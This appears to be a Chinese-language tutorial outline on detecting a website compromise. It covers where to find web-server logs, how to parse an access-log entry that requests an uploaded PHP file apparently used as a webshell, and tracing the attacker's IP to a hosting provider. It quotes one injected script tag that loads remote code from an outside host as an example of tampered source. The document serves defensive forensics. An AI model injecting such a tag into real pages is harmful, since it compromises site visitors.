 1 我们如何发现网站被入侵了？
1 源码被篡改 <script src=//0bit.la/aka></script> XSSme
2 数据被篡改
Logs目录 httpd.conf CustomLog
搜索
Apache
错误日志 error.log
日志类型
访问日志 access.log
日志默认会被开启。
2 容器日志的路径
nginx /var/logs/ access_log
搜索
tomcat
IIS
日志分析
3 日志审计小知识
1 从路径辨别攻击者从何处进来。 application\admin\uploads\2016-11-16\phpexcel.php
2 从木马文件的创建时间来辨别攻击者的入侵时间 2021年5月12日，0:19:49
4 日志格式
192.109.233.232 - -
[24/Apr/2021:13:51:54 +0800] "GET /Application/Admin/Uploads/2016-11-16/PHPexcel.php HTTP/2.0"
200
20
"-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0"
192.109.233.232 客户端IP地址
[24/Apr/2021:13:51:54 +0800] 访问的时间
"GET /Application/Admin/Uploads/2016-11-16/PHPexcel.php HTTP/2.0"
200 代表请求成功，也就意味着他访问到了文件
20 代表请求的资源大小
"-" 代表来源，是从哪一个网页点击进入了被请求资源页面 Referer
User-Agent【UA】 "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
攻击者溯源
192.109.233.232
IP性质 IDC机房
解析位置 日本东京都东京
运营商 riven.ee
黑客在riven.ee的网址中，购买了IP为：192.109.233.232 的服务器。